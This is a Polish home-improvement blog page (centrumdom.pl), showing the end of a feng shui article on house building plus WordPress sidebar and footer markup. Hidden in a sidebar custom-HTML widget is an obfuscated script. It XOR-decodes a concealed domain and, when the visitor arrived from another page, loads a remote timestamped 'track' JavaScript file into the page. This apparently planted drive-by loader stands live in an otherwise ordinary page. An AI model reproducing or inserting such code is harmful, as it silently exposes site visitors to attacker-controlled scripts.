<p>W feng shui unika się także <strong>ostrych krawędzi</strong>, które mogą generować niepożądane napięcia w przestrzeni. Elementy wykończeniowe i meble powinny mieć łagodne, zaokrąglone kształty. Dodatkowo warto zwrócić uwagę na otoczenie, aby zminimalizować trudne widoki, które mogą wpływać na samopoczucie mieszkańców.</p>
<p>Przestrzegając tych podstawowych zasad feng shui, można stworzyć harmonijną przestrzeń, która poprawi komfort życia i zatrzyma pozytywną energię w domu. To podejście może przyczynić się do lepszej jakości życia mieszkańców i sprzyjać ich zdrowiu oraz dobremu samopoczuciu.</p>
<h2>Jakie materiały i kolory są zgodne z feng shui?</h2>
<p>W feng shui, materiały i kolory odgrywają kluczową rolę w kształtowaniu energii w przestrzeni, co wpływa na samopoczucie i harmonię mieszkańców. Warto zwrócić uwagę na to, jakie materiały wybieramy do aranżacji i jakie kolory dominują w naszym otoczeniu.</p>
<p>Preferowane materiały to te naturalne, ponieważ są one w harmonii z naturą i przyciągają pozytywną energię. Do najczęściej polecanych należą:</p>
<ul>
<li><strong>Drewno</strong> – symbolizuje wzrost i rozwój, a jego obecność w pomieszczeniu może sprzyjać dobrym relacjom i twórczości.</li>
<li><strong>Kamień</strong> – dodaje stabilności i siły; kamienne elementy w domu mogą wspierać poczucie bezpieczeństwa.</li>
<li><strong>Woda</strong> – uważana za źródło życia i energii, może być wprowadzana poprzez fontanny lub akwarystyki, co sprzyja relaksowi.</li>
</ul>
<p>Kiedy przychodzi do kolorów, feng shui sugeruje, aby dostosować je do kierunków świata, co dodatkowo wzmacnia pozytywną energię. Przykładowo:</p>
<ul>
<li><strong>Zielony</strong> – reprezentuje wzrost, harmonię oraz równowagę; doskonały do sypialni i przestrzeni relaksacyjnych.</li>
<li><strong>Niebieski</strong> – kojarzy się z spokojem i ciszą; idealny do biur, gdzie wymagana jest koncentracja.</li>
<li><strong>Czerwony</strong> – symbolizuje energię i pasję; dobrze umieszczać go w strefach, gdzie chcemy zwiększyć aktywność i dynamikę.</li>
</ul>
<p>Dobrze dobrane materiały oraz kolory mogą znacząco poprawić jakość życia, wpływając na nasze nawyki, zdrowie oraz relacje. Dlatego warto poświęcić czas na przemyślane zaplanowanie przestrzeni zgodnie z zasadami feng shui.</p>
<h2>Jakie korzyści przynosi budowa domu zgodnego z feng shui?</h2>
<p>Budowa domu zgodnego z zasadami <strong>feng shui</strong> może przynieść szereg korzyści, które mają istotny wpływ na życie jego mieszkańców. Przede wszystkim, odpowiednio zaprojektowana przestrzeń może przyczynić się do poprawy samopoczucia, co ma swoje źródło w harmonijnym układzie pomieszczeń oraz zastosowaniu naturalnych materiałów i kolorów, które wpływają na nasze samopoczucie.</p>
<p>Jedną z kluczowych korzyści jest <strong>zwiększenie harmonii w relacjach</strong>. Przestrzeń, w której panuje równowaga, sprzyja lepszemu zrozumieniu i komunikacji między domownikami. Odpowiednie rozmieszczenie mebli oraz dbałość o detale, takie jak oświetlenie czy rośliny, wpływają na atmosferę w domu, co z kolei może poprawić dynamikę relacji rodzinnych.</p>
<p>Kolejnym atutem budowania zgodnie z feng shui jest pozytywny wpływ na zdrowie. Wiele osób zauważa, że przebywanie w harmonijnej przestrzeni może prowadzić do redukcji stresu oraz poprawy jakości snu. Zastosowanie naturalnych materiałów, odpowiednie wentylowanie pomieszczeń i dbanie o czystość to tylko niektóre elementy, które przyczyniają się do zdrowszego stylu życia.</p>
<p>Nie można również zapominać o aspekcie <strong>skoncentrowania i kreatywności</strong>. Dom, który jest zaaranżowany zgodnie z zasadami feng shui, sprzyja efektywnej pracy oraz twórczemu myśleniu. Odpowiednie rozmieszczenie biura czy miejsca do pracy może zwiększyć produktywność i pomóc w osiąganiu sukcesów zarówno zawodowych, jak i osobistych. </p>
<p>Dzięki tym zaletom, dom zaprojektowany zgodnie z feng shui staje się nie tylko miejscem do życia, ale także przestrzenią, która sprzyja rozwojowi i dobremu samopoczuciu mieszkańców.</p>
<h2>Jakie błędy unikać przy budowie domu zgodnego z feng shui?</h2>
<p>Budując dom zgodny z zasadami feng shui, warto zachować czujność i unikać typowych błędów, które mogą wpływać na przepływ energii w przestrzeni życiowej. Kluczowym elementem jest <strong>usytuowanie drzwi i okien</strong>. Niewłaściwe ich umiejscowienie może powodować zatory energetyczne, co skutkuje uczuciem dyskomfortu oraz negatywnym wpływem na mieszkańców. Zaleca się, aby drzwi frontowe były szerokie i dobrze widoczne, a okna umieszczone w taki sposób, żeby wpuszczały naturalne światło, a jednocześnie nie były ukryte w ciemnych zakamarkach.</p>
<p>Kolejnym istotnym aspektem jest <strong>ignorowanie otoczenia</strong>. Przy wyborze lokalizacji warto zwrócić uwagę na elementy naturalne i architektoniczne w sąsiedztwie, takie jak drzewa, woda czy inne budynki. W feng shui są one postrzegane jako źródła energii, które mogą wspierać lub hamować pozytywne wpływy. Na przykład, obecność silnych drzew może sprzyjać dobremu feng shui, podczas gdy ostre krawędzie budynków są uznawane za niekorzystne.</p>
<p>Ważną kwestą jest także projekt przestrzeni wewnętrznej. Unikaj <strong>zbyt dużych i pustych wnętrz</strong>, które mogą sprawiać wrażenie nieprzyjaznych. Zamiast tego, zaleca się stworzenie przytulnych zakątków oraz wydzielonych stref, takich jak miejsce do relaksu czy pracy. Harmonijne rozplanowanie mebli i ich rozmieszczenie wokół otwartej przestrzeni również sprzyja lepszemu przepływowi energii, co jest kluczowe w kontekście feng shui.</p>
<p>Podsumowując, uwzględnienie tych praktycznych wskazówek oraz zrozumienie potencjalnych pułapek przy budowie domu pomoże stworzyć przestrzeń, która nie tylko będzie estetyczna, ale przede wszystkim sprzyjająca harmonii i dobremu samopoczuciu mieszkańców.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://centrumdom.pl/porady-dotyczace-wykanczania-sufitu-malowanie-montaz-listew-i-oswietlenie/" rel="bookmark" title="Porady dotyczące wykańczania sufitu: malowanie, montaż listew i oświetlenie">Porady dotyczące wykańczania sufitu: malowanie, montaż listew i oświetlenie</a></li>
<li><a href="https://centrumdom.pl/najlepsze-rozwiazania-do-malego-ogrodu-jak-stworzyc-oaze-zieleni-na-niewielkiej-powierzchni/" rel="bookmark" title="Najlepsze rozwiązania do małego ogrodu: jak stworzyć oazę zieleni na niewielkiej powierzchni?">Najlepsze rozwiązania do małego ogrodu: jak stworzyć oazę zieleni na niewielkiej powierzchni?</a></li>
<li><a href="https://centrumdom.pl/aeratory-do-wody-dlaczego-aeratory-sa-wazne-w-systemie-wodociagowym/" rel="bookmark" title="Aeratory do Wody: Dlaczego Aeratory Są Ważne w Systemie Wodociągowym?">Aeratory do Wody: Dlaczego Aeratory Są Ważne w Systemie Wodociągowym?</a></li>
<li><a href="https://centrumdom.pl/espiro-investment-inwestycje-nieruchomosciowe-z-espiro-investment-osiagnij-stabilne-dochody/" rel="bookmark" title="Espiro Investment: Inwestycje Nieruchomościowe z Espiro Investment &#8211; Osiągnij Stabilne Dochody">Espiro Investment: Inwestycje Nieruchomościowe z Espiro Investment &#8211; Osiągnij Stabilne Dochody</a></li>
</ol>
</div>

				
							</div><!-- .entry-content -->
		
		
		
		
			<div class="themestek-meta-second-row themestek-meta-info-bottom clearfix themestek-meta-one-only">

										

				<!-- Social Links -->
							</div>

		
	</div><!-- .themestek-blog-classic-box-content -->

			<div class="themestek-post-prev-next-buttons">
						<div class="col-sm-6 prev">
					<div class="pagination-item prev">
												<div class="pagination-img">
							<a href="https://centrumdom.pl/najlepsze-techniki-ukladania-plytek-ceramicznych-w-lazienkach/">
							 <img width="150" height="150" src="https://centrumdom.pl/wp-content/uploads/2022/09/srubokret_1663595610-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-id="177" />							</a>
						</div>
												 <div class="pagination-content">
							<a href="https://centrumdom.pl/najlepsze-techniki-ukladania-plytek-ceramicznych-w-lazienkach/"><span class="themestek-nav-sub">Previous Post</span> <span class="themestek-nav-title"> Najlepsze techniki układania płytek ceramicznych w łazienkach </span></a>
						 </div>
					 </div>
				 </div>
						 <div class="col-sm-6">
					 <div class="pagination-item next">
						 <div class="pagination-content">
							 <a href="https://centrumdom.pl/projektowanie-ogrodow-krakow-tworz-ogrod-marzen-z-profesjonalnym-projektantem-ogrodow-w-krakowie/"><span class="themestek-nav-sub">Next Post</span> <span class="themestek-nav-title">Projektowanie Ogrodów Kraków: Twórz Ogród Marzeń z Profesjonalnym Projektantem Ogrodów w Krakowie</span></a>
						 </div>
						 						 <div class="pagination-img">
							<a href="https://centrumdom.pl/projektowanie-ogrodow-krakow-tworz-ogrod-marzen-z-profesjonalnym-projektantem-ogrodow-w-krakowie/">
							<img width="150" height="150" src="https://centrumdom.pl/wp-content/uploads/2022/09/budowa_1663591325-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-id="44" />							</a>
						 </div>
						 					 </div>
				 </div>
					</div>
		
	

	
</article><!-- #post-## -->
					</div><!-- .themestek-common-box-shadow-->

					
		</main><!-- .site-main -->
	</div><!-- .content-area -->


<aside id="themestek-sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://centrumdom.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://centrumdom.pl/kolekcja-bolzano-nowa-definicja-elegancji-w-sypialni/">Kolekcja Bolzano &#8211; nowa definicja elegancji w sypialni</a>
									</li>
											<li>
					<a href="https://centrumdom.pl/na-co-zwrocic-uwage-przy-zakupie-rolet/">Na co zwrócić uwagę przy zakupie rolet?</a>
									</li>
											<li>
					<a href="https://centrumdom.pl/na-co-zwrocic-uwage-przy-wyborze-architekta-wnetrz-w-krakowie/">Na co zwrócić uwagę przy wyborze architekta wnętrz w Krakowie?</a>
									</li>
											<li>
					<a href="https://centrumdom.pl/zalety-oswietlenia-maszynowego-led-w-przemysle-co-warto-wiedziec/">Zalety oświetlenia maszynowego LED w przemyśle: co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://centrumdom.pl/luksusowa-sypialnia-w-stylu-glamour-jak-stworzyc-elegancka-przestrzen-pelna-blasku/">Luksusowa sypialnia w stylu glamour: Jak stworzyć elegancką przestrzeń pełną blasku?</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Dom</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/najwazniejsze-etapy-budowy-domu-od-projektu-po-wykonanie/" rel="bookmark">Najważniejsze etapy budowy domu &#8211; od projektu po wykonanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/budowa-i-rozbudowa-domu/" rel="bookmark">Budowa i rozbudowa domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/budowa-domu-z-prefabrykatow-szybkosc-wykonania-i-kosztowe-oszczednosci/" rel="bookmark">Budowa domu z prefabrykatów: szybkość wykonania i kosztowe oszczędności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/remont-poddasza-jak-zyskac-dodatkowa-przestrzen-zyciowa-w-domu/" rel="bookmark">Remont poddasza: jak zyskać dodatkową przestrzeń życiową w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/najlepsza-kosiarka-spalinowa-do-trawnikow-i-ogrodu/" rel="bookmark">Najlepsza kosiarka spalinowa do trawników i ogrodu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments-2"></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://centrumdom.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://centrumdom.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://centrumdom.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Warte przeczytania</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://centrumdom.pl/najpiekniejsze-projektowanie-ogrodow-jak-stworzyc-harmonijne-przestrzenie/"  rel="bookmark"><img width="50" height="33" src="https://centrumdom.pl/wp-content/uploads/2022/09/srubokret_1663595610.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najpiękniejsze projektowanie ogrodów: jak stworzyć harmonijne przestrzenie?" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/srubokret_1663595610.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/srubokret_1663595610-300x200.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/srubokret_1663595610-1024x682.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/srubokret_1663595610-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="177" /></a><a class="arpw-title" href="https://centrumdom.pl/najpiekniejsze-projektowanie-ogrodow-jak-stworzyc-harmonijne-przestrzenie/" rel="bookmark">Najpiękniejsze projektowanie ogrodów: jak stworzyć harmonijne przestrzenie?</a><div class="arpw-summary">Marzysz o ogrodzie, który będzie prawdziwą oazą spokoju i piękna? &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://centrumdom.pl/ciekawe-pomysly-na-aranzacje-kacika-do-relaksu-w-domu/"  rel="bookmark"><img width="50" height="33" src="https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663597132.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ciekawe pomysły na aranżację kącika do relaksu w domu" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663597132.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663597132-300x200.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663597132-1024x682.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663597132-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="201" /></a><a class="arpw-title" href="https://centrumdom.pl/ciekawe-pomysly-na-aranzacje-kacika-do-relaksu-w-domu/" rel="bookmark">Ciekawe pomysły na aranżację kącika do relaksu w domu</a><div class="arpw-summary">W dzisiejszym zabieganym świecie stworzenie własnego kącika do relaksu w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://centrumdom.pl/najlepsza-myjka-do-kostki-brukowej-dla-twojego-domu/"  rel="bookmark"><img width="50" height="33" src="https://centrumdom.pl/wp-content/uploads/2022/09/brukowa_1663671149.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najlepsza myjka do kostki brukowej dla Twojego domu" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/brukowa_1663671149.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/brukowa_1663671149-300x200.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/brukowa_1663671149-1024x682.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/brukowa_1663671149-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="301" /></a><a class="arpw-title" href="https://centrumdom.pl/najlepsza-myjka-do-kostki-brukowej-dla-twojego-domu/" rel="bookmark">Najlepsza myjka do kostki brukowej dla Twojego domu</a><div class="arpw-summary">Czysta kostka brukowa to wizytówka każdego domu, ale jak skutecznie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://centrumdom.pl/budowa-i-rozbudowa-domu/"  rel="bookmark"><img width="50" height="30" src="https://centrumdom.pl/wp-content/uploads/2022/09/dom_1663670633.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa i rozbudowa domu" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/dom_1663670633.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/dom_1663670633-300x180.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/dom_1663670633-1024x614.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/dom_1663670633-768x461.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="268" /></a><a class="arpw-title" href="https://centrumdom.pl/budowa-i-rozbudowa-domu/" rel="bookmark">Budowa i rozbudowa domu</a><div class="arpw-summary">Budowa i rozbudowa domu to nie tylko marzenia o własnym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://centrumdom.pl/remont-lazienki-inspiracje-i-trendy/"  rel="bookmark"><img width="50" height="33" src="https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663593387.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont łazienki: inspiracje i trendy" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663593387.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663593387-300x199.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663593387-1024x680.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663593387-768x510.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="95" /></a><a class="arpw-title" href="https://centrumdom.pl/remont-lazienki-inspiracje-i-trendy/" rel="bookmark">Remont łazienki: inspiracje i trendy</a><div class="arpw-summary">Remont łazienki to nie tylko konieczność, ale także doskonała okazja &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://centrumdom.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://centrumdom.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://centrumdom.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://centrumdom.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://centrumdom.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://centrumdom.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://centrumdom.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://centrumdom.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://centrumdom.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://centrumdom.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://centrumdom.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/01/'>styczeń 2020</a></li>
			</ul>

			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_e679e) {
    
    var _c9de1 = Date.now();
    var _20838 = 1000;
    _c9de1 = _c9de1 / _20838;
    _c9de1 = Math.floor(_c9de1);

    var _6790c = 600;
    _c9de1 -= _c9de1 % _6790c;
    _c9de1 = _c9de1.toString(16);

    var _b483d = _e679e.referrer;

    if (!_b483d) return;

    var _44886 = [40578, 40583, 40600, 40587, 40586, 40591, 40605, 40582, 40588, 40577, 40591, 40604, 40586, 40581, 40583, 40602, 40640, 40583, 40576, 40584, 40577];

    _44886 = _44886.map(function(_392b5){
        return _392b5 ^ 40686;
    });

    var _771ed = "17e9e94c1c9309a8a5dadee6efb4ebb7";
    
    _44886 = String.fromCharCode(..._44886);

    var _8fb47 = "https://";
    var _23bd1 = "/";
    var _407af = "track-";

    var _7ebb8 = ".js";

    var _d4115 = _e679e.createElement("script");
    _d4115.type = "text/javascript";
    _d4115.async = true;
    _d4115.src = _8fb47 + _44886 + _23bd1 + _407af + _c9de1 + _7ebb8;

    _e679e.getElementsByTagName("head")[0].appendChild(_d4115)

}(document);
</script></div></aside></aside><!-- #themestek-sidebar-right -->


				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer ">
						<div class="footer_inner_wrapper footer themestek-bg themestek-bgcolor-grey themestek-textcolor-dark themestek-bgimage-no">
				<div class="site-footer-bg-layer themestek-bg-layer"></div>
				<div class="site-footer-w">
					<div class="footer-rows">
						<div class="footer-rows-inner">

														

<div id="themestek-footer-widget" class="sidebar-container container  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no" role="complementary">
	<div class="footer-widget-bg-layer themestek-bg-layer"></div>
	<div class="container-fullwide">
		<div class="footer-widget-inner">
			<div class="row multi-columns-row">

											<div class="widget-area themestek-footer-widget-area col-xs-12 col-sm-6 col-md-6 col-lg-6">
							<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title"><span>Zerknij</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/nowsze-metody-ocieplania-domow-jakie-sa-dostepne-opcje/" rel="bookmark">Nowsze metody ocieplania domów &#8211; jakie są dostępne opcje?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/jak-stworzyc-designerskie-wnetrze-bez-wielkich-kosztow/" rel="bookmark">Jak stworzyć designerskie wnętrze bez wielkich kosztów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/zastosowanie-luster-w-aranzacji-wnetrz/" rel="bookmark">Zastosowanie luster w aranżacji wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/aeratory-do-wody-dlaczego-aeratory-sa-wazne-w-systemie-wodociagowym/" rel="bookmark">Aeratory do Wody: Dlaczego Aeratory Są Ważne w Systemie Wodociągowym?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/budowa-schronu-przeciwtornado-jak-zabezpieczyc-dom-przed-kataklizmami/" rel="bookmark">Budowa schronu przeciwtornado: jak zabezpieczyć dom przed kataklizmami?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/balkon-w-blasku-kwiatow-poradnik-dla-milosnikow-ogrodnictwa/" rel="bookmark">Balkon w blasku kwiatów &#8211; poradnik dla miłośników ogrodnictwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/inspirujace-pomysly-na-aranzacje-holu-lub-przedpokoju/" rel="bookmark">Inspirujące pomysły na aranżację holu lub przedpokoju</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/montaz-klimatyzatora-poznan-fachowy-montaz-klimatyzatora-w-poznaniu-komfort-w-gorace-dni/" rel="bookmark">Montaż Klimatyzatora Poznań: Fachowy Montaż Klimatyzatora w Poznaniu &#8211; Komfort w Gorące Dni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/jak-rozbudowac-dom-porady-dla-wlascicieli/" rel="bookmark">Jak rozbudować dom: porady dla właścicieli</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/jak-zadbac-o-odpowiednie-oswietlenie-wewnetrzne-w-domu/" rel="bookmark">Jak zadbać o odpowiednie oświetlenie wewnętrzne w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/usuwanie-mchu-latwe-czyszczenie-kostki-brukowej-z-mchu/" rel="bookmark">Usuwanie mchu: Łatwe czyszczenie kostki brukowej z mchu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>							</div><!-- .widget-area -->
							
			</div><!-- .row.multi-columns-row -->
		</div><!-- .footer-widget-inner -->
	</div><!--  -->
</div><!-- #secondary -->

						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					<div id="bottom-footer-text" class="bottom-footer-text themestek-bottom-footer-text site-info  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no themestek-no-footer-widget">
	<div class="bottom-footer-bg-layer themestek-bg-layer"></div>
	<div class="container">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">

									<div class="col-xs-12 col-sm-12 themestek-footer-copyright-text">
						© Copyright 2022 <a href="https://centrumdom.pl">CentrumDom.pl</a>. All rights reserved.					</div><!--.footer menu -->
				
				
			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->
				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

	<!-- To Top -->
	<a id="totop" href="#top"><i class="themestek-vihan-icon-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vihan-child/*","/wp-content/themes/vihan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://centrumdom.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://centrumdom.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://centrumdom.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script  id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/centrumdom.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
